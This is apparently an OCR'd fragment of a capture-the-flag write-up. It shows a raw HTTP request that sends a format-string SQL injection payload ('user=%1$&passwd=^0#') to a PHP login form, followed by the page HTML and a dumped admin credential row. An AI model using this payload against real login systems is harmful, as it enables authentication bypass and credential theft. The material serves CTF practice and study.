 POST / HTTP/1.1
Host: 183.129.189.60:10027
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: http://183.129.189.60:10027
Connection: close
Referer: http://183.129.189.60:10027/
Cookie: PHPSESSID=9nk34gdu5p01urjl6spsso2qhm
Upgrade-Insecure-Requests: 1
user=%1$&passwd=^0#
<meta name="viewport" content="width=device-width, initial-scale=1">
<title></title>
<link rel="stylesheet"  href="font-awesome-4.7.0/css/font-awesome.min.css" />
<link rel="stylesheet" href="css/reset.css" />
<link rel="stylesheet" href="css/login.css" />
</head>
<body>
<div class="wrap">
<h1>垃圾出题人出的垃圾题</h1>
<form action="" method="post">
<div class="input-group">
<i class="icon-user fa fa-user"></i>
<input type="text" name="user" class="form-control"
placeholder="请输入账号" />
</div>
<div class="input-group">
<i class="icon-user fa fa-lock"></i>
<input type="text" name="passwd"
class="form-control" placeholder="请输入密码" />
</div>
<div class="input-group btn-group">
<button >登陆</button>
</div>
</form>
<p>&copy垃圾出题人&nbsp;版权所有</p>
</div>
</body>
</html>
Array
(
[0] => 1
[id] => 1
[1] => admin
[user] => admin
[2] => GoODLUcKcTFer202OHAckFuN
[passwd] => GoODLUcKcTFer202OHAckFuN
)